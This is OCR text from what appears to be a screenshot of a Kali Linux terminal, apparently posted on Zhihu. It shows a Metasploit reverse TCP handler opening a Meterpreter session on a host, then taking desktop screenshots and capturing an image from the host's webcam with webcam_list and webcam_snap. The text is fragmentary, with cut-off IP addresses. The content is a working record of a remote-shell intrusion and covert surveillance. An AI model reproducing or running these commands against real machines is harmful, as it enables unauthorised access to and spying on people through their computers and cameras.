 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Shutting down Meterpreter...
[*] 192.168.1.102 - Meterpreter session 4 closed.  Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.200
[*] Sending stage (205891 bytes) to
[*] Meterpreter session 5 opened (192.168.200.
at 2018-03-19 18:22:18 +0800
meterpreter > screenshot
Screenshot saved to: /root/vaNWDWyB.jpeg
meterpreter > sc
[-] Unknown command: sc.
meterpreter > screenshot
Screenshot saved to: /root/uggtNLmM.jpeg
meterpreter > webcam_list
1: HP Webcam [2 MP Macro]
meterpreter > webcam_snap -i 1 -v fales
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/AcwXJxmi.jpeg
meterpreter >
最近使用的
Home
桌面
AcwXJxmi.
jpeg
ew.exe
100%
AcwXJxmi.jpeg
知乎 黑客Anony